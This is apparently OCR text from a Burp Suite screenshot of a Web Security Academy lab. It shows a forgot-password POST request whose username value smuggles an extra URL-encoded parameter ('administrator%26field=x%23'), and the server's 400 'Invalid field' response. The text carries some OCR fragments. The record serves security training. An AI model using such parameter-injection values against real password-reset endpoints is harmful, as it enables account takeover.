 4 Content-Length: 73
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: it-IT,it;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
1 Accept: */*
2 Origin:
https://0a22000604c7f59e8003b75000280015.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a22000604c7f59e8003b75000280015.web-security-academy.net/f
orgot-password
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 csrf=6sxU29AkQLRPwF3jnMzcOWcxQjV2e8ts&username=
administrator%26field=x%23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
Search
0 highlights
Re
Re
Re
Re
Re